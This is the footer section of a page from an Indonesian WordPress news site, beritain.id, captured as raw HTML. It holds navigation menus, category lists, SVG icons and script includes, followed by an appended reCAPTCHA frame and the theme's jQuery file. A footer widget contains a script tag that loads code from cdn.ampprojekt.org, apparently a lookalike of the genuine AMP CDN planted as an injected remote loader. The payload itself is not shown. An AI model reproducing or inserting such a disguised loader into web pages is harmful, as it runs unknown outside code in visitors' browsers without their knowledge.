	<li class="cat-item cat-item-2645"><a href="https://www.beritain.id/category/jabar/">Jabar</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.beritain.id/category/laporin/">Laporin</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.beritain.id/category/nasional/">Nasional</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://www.beritain.id/category/news/">News</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://www.beritain.id/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://www.beritain.id/category/uncategorized-2/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://www.beritain.id/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://www.beritain.id/category/viralin/">Viralin</a>
</li>
			</ul>

			</section><section id="raylight_posts_category_widget-2" class="widget widget_raylight_posts_category_widget"><h2 class="widget-title">Trending</h2>
        <div class="raylight-posts-category-widget">
            <ul>
                            </ul>
        </div>

</section>
	</aside><!-- .sidebar -->
</div><!-- .main-right -->		
		<div style="clear: both;"></div>

	</div><!-- .container -->
</main><!-- .main -->



<footer class="footer" id="footer">
	<div class="container">
		
		<div class="footer-flex">
			<div class="footer-column">

									<div class="wpnm-button">
	<div class="button-melayang">
        <div class="wpnm-button-inner-left"></div>
        <div class="wpnm-button-inner"></div>
	</div>
</div>								
				<div class="footer-site-branding">
											<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>										<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-24615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24615"><a href="https://www.beritain.id/tentang-kita/">Tentang Kita</a></li>
<li id="menu-item-24621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24621"><a href="https://www.beritain.id/24619-2/">Redaksi</a></li>
</ul></div></section>				</div>

			</div><!-- .footer-column -->
			<div class="footer-column">

				<section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Laman</h2><div class="menu-menu-utama-container"><ul id="menu-menu-utama-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div></section>
			</div><!-- .footer-column -->
			<div class="footer-column">

				<section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategori</h2><form action="https://www.beritain.id" method="get"><label class="screen-reader-text" for="cat">Kategori</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Pilih Kategori</option>
	<option class="level-0" value="2867">Beritain&nbsp;&nbsp;(271)</option>
	<option class="level-0" value="2882">Daerah&nbsp;&nbsp;(305)</option>
	<option class="level-0" value="2371">Editors Pick&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2421">Featured&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="18">headline&nbsp;&nbsp;(3,110)</option>
	<option class="level-1" value="2469">&nbsp;&nbsp;&nbsp;Olahraga&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="4">Infoin&nbsp;&nbsp;(4,432)</option>
	<option class="level-0" value="3">Inframe&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="2645">Jabar&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="19">Kabarin&nbsp;&nbsp;(1,938)</option>
	<option class="level-0" value="20">Laporin&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="2993">Nasional&nbsp;&nbsp;(64)</option>
	<option class="level-0" value="2154">News&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="8">Nikmatin&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="3407">Post&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="3073">Uncategorized&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="3300">Video&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="2815">Viralin&nbsp;&nbsp;(2)</option>
</select>
</form><script type="372f79b8796a37d94f5895e2-text/javascript">
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://cdn.ampprojekt.org/v0.min.js?v=4t8wqNiPk611QQ9T" type="372f79b8796a37d94f5895e2-text/javascript"></script></div></section>
			</div><!-- .footer-column -->
		</div><!-- .footer-flex -->

		<div class="footer-copyright">
			<div class="footer-flex">

				<div class="footer-copy">
					<span><small>Copyright ©  2026 - <a href="https://www.beritain.id/">beritain.id</a> - All Right Reserved</small></span>
				</div>
				
				<div class="footer-social-media">

					
											<ul class="remove-list">
							<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>						</ul>
					

				<!-- Dark Mode Mobile -->
						
									<div class="wpnm-button2">
	<span class="btn-gelap">
		<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 280.036 280.036" style="enable-background:new 0 0 280.036 280.036;" xml:space="preserve">
<g>
	<path style="fill:#EFC75E;" d="M140.018,0c77.331,0,140.014,62.691,140.014,140.014c0,77.331-62.682,140.022-140.014,140.022
		c-77.323,0-140.014-62.691-140.014-140.022C0.004,62.691,62.695,0,140.018,0z"/>
	<g>
		<path style="fill:#C89147;" d="M116.303,116.071c-8.208,5.732-18.736,8.068-29.175,5.286
			c-18.744-5.005-29.867-24.205-24.844-42.879c1.076-3.982,2.905-7.526,5.128-10.729c-6.537,4.55-11.647,11.201-13.87,19.479
			c-5.023,18.674,6.099,37.874,24.844,42.879C93.14,134.037,108.104,127.92,116.303,116.071z M227.527,105.019
			c-24.17,0-43.754-19.593-43.754-43.754c0-9.845,3.369-18.832,8.865-26.148c-10.641,7.981-17.615,20.582-17.615,34.898
			c0,24.17,19.584,43.754,43.754,43.754c14.325,0,26.909-6.974,34.89-17.607C246.367,101.65,237.371,105.019,227.527,105.019z
			 M100.455,209.487c-9.328-2.503-14.868-12.094-12.374-21.44l0.98-2.59c-4.612,2.083-8.322,6.064-9.731,11.341
			c-2.494,9.346,3.045,18.937,12.374,21.44c8.418,2.258,17.003-2.056,20.451-9.775C108.602,210.073,104.525,210.581,100.455,209.487
			z M185.689,200.342c-14.01-3.763-22.323-18.149-18.561-32.168c0.674-2.538,1.803-4.804,3.115-6.931
			c-5.644,3.387-10.037,8.838-11.866,15.682c-3.763,14.019,4.559,28.405,18.561,32.168c11.464,3.072,23.094-2.021,29.018-11.63
			C200.075,200.99,192.847,202.25,185.689,200.342z"/>
	</g>
	<path style="fill:#D7B354;" d="M157.52,262.534c-77.323,0-140.014-62.691-140.014-140.022c0-34.207,12.304-65.518,32.676-89.836
		C19.528,58.359,0.004,96.889,0.004,140.014c0,77.331,62.691,140.022,140.014,140.022c43.124,0,81.645-19.514,107.338-50.169
		C223.037,250.239,191.736,262.534,157.52,262.534z"/>
	<g>
		<path style="fill:#DFA14F;" d="M262.337,71.958c-10.02-17.957-23.899-33.411-40.481-45.391l-3.08-0.315
			c-24.17,0-43.754,19.593-43.754,43.754c0,24.17,19.584,43.754,43.754,43.754C242.281,113.77,261.296,95.201,262.337,71.958z"/>
		<circle style="fill:#DFA14F;" cx="183.729" cy="183.724" r="26.261"/>
		<path style="fill:#DFA14F;" d="M96.579,62.472c-18.753-5.005-38.014,6.073-43.037,24.756
			c-5.023,18.674,6.099,37.874,24.844,42.879c18.753,4.997,38.022-6.082,43.045-24.756C126.454,86.677,115.323,67.478,96.579,62.472
			z"/>
		<circle style="fill:#DFA14F;" cx="96.238" cy="201.331" r="17.502"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
Mode Gelap	</span>
	<span class="btn-terang">
	    <?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve">
<path style="fill:#FFB547;" d="M234.628,471.237l-37.366,34.415c-8.148,7.505-21.356,3.627-24.152-7.092l-12.827-49.153
	c-4.147-15.888-19.787-25.939-35.961-23.11l-50.04,8.752c-10.912,1.908-19.927-8.495-16.485-19.024l15.783-48.286
	c5.102-15.608-2.621-32.518-17.758-38.884L8.993,309.164c-10.212-4.295-12.17-17.918-3.583-24.916l39.383-32.087
	c12.73-10.372,15.376-28.774,6.084-42.312l-28.746-41.884c-6.269-9.133-0.55-21.654,10.457-22.897l50.479-5.701
	c16.317-1.843,28.492-15.893,27.993-32.306l-1.54-50.776c-0.336-11.073,11.244-18.514,21.177-13.609l45.548,22.494
	c14.722,7.271,32.562,2.033,41.015-12.043l26.155-43.549c5.704-9.497,19.469-9.497,25.172,0l26.155,43.549
	c8.455,14.076,26.293,19.314,41.015,12.043l45.548-22.494c9.933-4.905,21.512,2.537,21.177,13.609l-1.54,50.776
	c-0.498,16.413,11.676,30.463,27.993,32.306l50.479,5.701c11.008,1.243,16.726,13.764,10.457,22.897l-28.747,41.883
	c-9.292,13.538-6.647,31.94,6.083,42.312l39.383,32.087c8.588,6.997,6.629,20.622-3.582,24.916l-46.828,19.692
	c-15.136,6.365-22.859,23.276-17.758,38.884l15.783,48.286c3.442,10.53-5.572,20.932-16.484,19.024l-50.041-8.752
	c-16.175-2.829-31.814,7.223-35.961,23.111l-12.827,49.153c-2.797,10.719-16.005,14.597-24.152,7.091l-37.366-34.415
	C265.297,460.114,246.706,460.114,234.628,471.237z"/>
<path style="opacity:0.1;enable-background:new    ;" d="M446.534,421.31l-50.041-8.752c-15.62-2.731-30.738,6.55-35.491,21.498
	c6.994-6.363,16.733-9.499,26.678-7.76l50.041,8.752c9.415,1.647,17.41-5.873,17.218-14.73
	C452.432,421.419,449.557,421.838,446.534,421.31z M131.432,91.226l-1.483-48.891c-9.756-4.187-20.756,3.152-20.428,13.948
	l1.54,50.776c0.172,5.673-1.171,11.063-3.675,15.764C121.674,119.347,131.889,106.285,131.432,91.226z M193.481,482.728
	l-12.827-49.153c-4.147-15.888-19.787-25.94-35.961-23.111l-50.04,8.751c-10.912,1.908-19.927-8.495-16.485-19.024l15.783-48.286
	c5.102-15.608-2.621-32.519-17.758-38.884l-46.828-19.692c-10.212-4.294-12.17-17.918-3.583-24.916l39.385-32.087
	c12.73-10.372,15.376-28.774,6.084-42.312l-28.747-41.883c-1.701-2.479-2.513-5.208-2.583-7.892l-7.332,0.828
	c-11.008,1.243-16.726,13.764-10.457,22.897l28.747,41.883c9.292,13.538,6.647,31.94-6.084,42.312L5.413,284.247
	c-8.588,6.997-6.629,20.622,3.583,24.916l46.828,19.692c15.136,6.365,22.859,23.276,17.758,38.884l-15.783,48.286
	c-3.442,10.53,5.572,20.932,16.485,19.024l50.04-8.752c16.175-2.829,31.816,7.223,35.961,23.11l12.827,49.153
	c2.797,10.719,16.005,14.597,24.152,7.092l13.262-12.215C203.322,494.839,195.551,490.66,193.481,482.728z M297.746,455.404
	c-12.078-11.124-30.669-11.124-42.747,0l-10.479,9.651c10.93-4.266,23.744-2.207,32.854,6.183l37.366,34.415
	c8.148,7.505,21.356,3.627,24.152-7.092l1.466-5.617c-1.865-0.631-3.653-1.658-5.247-3.125L297.746,455.404z M262.665,4.057
	c-6.502-3.293-15.054-1.466-19.251,5.52l-26.155,43.549c-4.653,7.746-12.149,12.809-20.403,14.59
	c12.926,2.809,26.633-2.775,33.73-14.59l26.155-43.549C258.25,7.066,260.328,5.239,262.665,4.057z"/>
<circle style="fill:#FEE050;" cx="256.005" cy="254.158" r="145.511"/>
<g style="opacity:0.05;">
	<path d="M277.13,378.537c-80.364,0-145.511-65.148-145.511-145.511c0-34.8,12.222-66.741,32.601-91.78
		c-32.783,26.681-53.729,67.346-53.729,112.909c0,80.363,65.147,145.511,145.511,145.511c45.563,0,86.229-20.948,112.909-53.731
		C343.872,366.314,311.93,378.537,277.13,378.537z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
Mode Terang    </span>
</div>				
				<!-- .dark-mode-mobile -->


				</div><!-- .footer-social-media -->
			</div><!-- .footer-flex-->
		</div><!-- .footer-copyright -->

	</div><!-- .container -->
</footer><!-- .footer -->

<section class="go-top" id="go_top">
	<span>

		<svg xmlns="http://www.w3.org/2000/svg"   viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-arrow-up"><line x1="12" y1="19" x2="12" y2="5"></line><polyline points="5 12 12 5 19 12"></polyline></svg>		
	</span>
</section><!-- .go-top -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/raylight-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/js/all.min.js?ver=6.7.0" id="fontawesome_script-js" type="372f79b8796a37d94f5895e2-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="372f79b8796a37d94f5895e2-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="372f79b8796a37d94f5895e2-text/javascript"></script>
<script src="https://www.beritain.id/wp-content/themes/raylight-master/js/js-jquery.js?ver=1.3.4" id="raylight_jquery-js" type="372f79b8796a37d94f5895e2-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js?ver=11" id="swiper_script-js" type="372f79b8796a37d94f5895e2-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/medium-zoom/dist/medium-zoom.min.js?ver=1.0.5" id="medium_zoom_image-js" type="372f79b8796a37d94f5895e2-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.min.js?ver=1.7.9" id="jquery_lazy-js" type="372f79b8796a37d94f5895e2-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.plugins.min.js?ver=1.7.9" id="jquery_lazy_plugin-js" type="372f79b8796a37d94f5895e2-text/javascript"></script>
<script src="https://www.beritain.id/wp-content/themes/raylight-master/js/js.js?ver=1.3.4" id="raylight_javascript-js" type="372f79b8796a37d94f5895e2-text/javascript"></script>
<script src="https://www.beritain.id/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low" type="372f79b8796a37d94f5895e2-text/javascript"></script>
<script defer src="https://www.beritain.id/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763679675" id="akismet-frontend-js" type="372f79b8796a37d94f5895e2-text/javascript"></script>

<script type="372f79b8796a37d94f5895e2-text/javascript">let commentForm = document.querySelector("#commentform, #ast-commentform, #fl-comment-form, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?00b1525d7e73e31361544571d5ad3271";};</script>


<foreignObject><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="372f79b8796a37d94f5895e2-|49" defer></script></foreignObject><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e923b6a149d24d8f9c84ac7d75a199cd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 04:40:09 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="le2pcJl18rRa6HtqeQUORg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768423217455');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.beritain.id/wp-content/themes/raylight-master/js/js-jquery.js?ver=1.3.4
body_size: 445
content:
jQuery( document ).ready(function( $ ){

	$(".menu-item-has-children").click(function(){
		if ( $("ul", this).is(":hidden") ) {
			$("ul", this).fadeIn("fast", function(){});
		} else {
			$("ul", this).fadeOut("fast", function(){});
		}
	});

	$("#open_nav_menu_slide, #navbar_mobile_open_menu_slide").click(function(){
		$(".navbar-menu-slide").animate({ marginLeft: '0' }, 700);
		$(".navbar-menu-slide-container").animate({ marginLeft: '0' }, 800);
	});

	$(".close-navbar-menu-slide").click(function(){
		$(".navbar-menu-slide").animate({ marginLeft: '-100%' }, 700);
		$(".navbar-menu-slide-container").animate({ marginLeft: '-100%' }, 800);
	});

	$("#network-list").mouseenter(function(){
		$(".network-menu").animate({ marginLeft: '0' }, 0);
	});

	$(".network-menu").mouseleave(function(){
		$(".network-menu").animate({ marginLeft: '-100%' }, 0);
	});

	$(window).scroll(function(){
		if ($(this).scrollTop() > 300) {
			$("#go_top").fadeIn();
		} else {
			$("#go_top").fadeOut();
		}
	})

	$("#go_top").click(function(){
		$("html, body").animate({ scrollTop: 0 }, 0);
	});
	
	$(window).scroll(function(){
		if ($(this).scrollTop() > 300) {
			$("#show_button").fadeIn();
		} else {
			$("#show_button").fadeOut();
		}
	});

	$(window).scroll(function(){
		if ($(this).scrollTop() > 110) {
			$("#navbar_mobile").addClass("scroll");
		} else {
			$("#navbar_mobile").removeClass("scroll");
		}
	});

	$(".toggle-search-form-mobile").click(function(){
		$("#search_form_mobile").slideToggle();
	});

	$("#comments_count").click(function(){
		$("html, body").animate({ scrollTop: $("#main_single_comments").offset().top }, 0)
	});

	$(function(){
		$(".lazy").Lazy();
	});

});

// Dark Mode JS

jQuery(function($) {
    /*Click on dark mode icon. Add dark mode classes and wrappers. 
    Store user preference through sessions*/
    $('.wpnm-button').click(function() {
        //Show either moon or sun
        $('.wpnm-button').toggleClass('active');
        //If dark mode is selected
        if ($('.wpnm-button').hasClass('active')) {
            //Add dark mode class to the body
            $('body').addClass('dark-mode');
            //Save user preference to Storage
			$('.custom_logo_id').css({ "display" : "none" });
            $('.custom_logo_dark_id').css({ "display" : "block" });
            localStorage.setItem('darkMode', true);
        } else {
            $('body').removeClass('dark-mode');
			$('.custom_logo_id').css({ "display" : "block" });
            $('.custom_logo_dark_id').css({ "display" : "none" });
            localStorage.removeItem('darkMode');
        }
    })
	
	$('.wpnm-button2').click(function() {
        //Show either moon or sun
        $('.wpnm-button2').toggleClass('active');
        //If dark mode is selected
        if ($('.wpnm-button2').hasClass('active')) {
            //Add dark mode class to the body
            $('body').addClass('dark-mode');
            //Save user preference to Storage
            localStorage.setItem('darkMode', true);
			$('.custom_logo_id').css({ "display" : "none" });
			$('.custom_logo_dark_id').css({ "display" : "block" });
        } else {
            $('body').removeClass('dark-mode');
			$('.custom_logo_id').css({ "display" : "block" });
			$('.custom_logo_dark_id').css({ "display" : "none" });
            localStorage.removeItem('darkMode');
			
        }
    })
	
    //Check Storage. Display user preference 
    if (localStorage.getItem("darkMode")) {
        $('body').addClass('dark-mode');
        $('.wpnm-button').addClass('active');
    }
});

// TOC Hide And Show Button
function myFunction() {
  }


jQuery(function($) {

	$("#toc-button").click(function(){
		$('#toc-button').toggleClass('active');
		if ( $('#toc-button').hasClass('active') ) {
			$('.toc-btnHidden').fadeOut(0);
			$('.toc-btnShow').fadeIn(0);
			$('#toc-list').slideUp(300);
		} else {
			$('.toc-btnHidden').fadeIn(0);
			$('.toc-btnShow').fadeOut(0);
			$('#toc-list').slideDown(300);
		}
	})

});
